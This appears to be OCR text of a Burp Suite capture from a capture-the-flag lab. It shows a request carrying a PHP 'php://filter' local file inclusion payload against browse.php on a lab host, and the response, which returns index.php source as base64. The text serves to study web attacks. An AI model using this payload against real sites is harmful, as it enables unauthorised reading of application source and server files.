 Request
Pretty Raw Hex \n
1 GET /browse.php?file=
php://filter/convert.base64-encode/resource=index.php HTTP/1.1
2 Host: 10.10.10.84
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Referer: http://10.10.10.84/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 May 2025 10:53:31 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 388
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PGh0bWw+Cjxib2R5Pgo8aDE+VGVtcG9yYXJ5IHdlYnNpdGUgdG8gdGVzdCBsb2Nhb
CAucGhwIHNjcmlwdHMuPC9oMT4KU2l0ZXMgdG8gYmUgdGVzdGVkOiBpbmkucGhwLC
BpbmZvLnBocCwgbGlzdGZpbGVzLnBocCwgcGhwaW5mby5waHAKCjwvYm9keT4KPC9
odG1sPgoKPGZvcm0gYWN0aW9uPSIvYnJvd3NlLnBocCIgbWV0aG9kPSJHRVQiPgoJ
U2NyaXB0bmFtZTogPGlucHV0IHR5cGU9InRleHQiIG5hbWU9ImZpbGUiPjxicj4KC
TxpbnB1dCB0eXBlPSJzdWJtaXQiIHZhbHVlPSJTdWJtaXQiPgo8L2Zvcm0+Cg==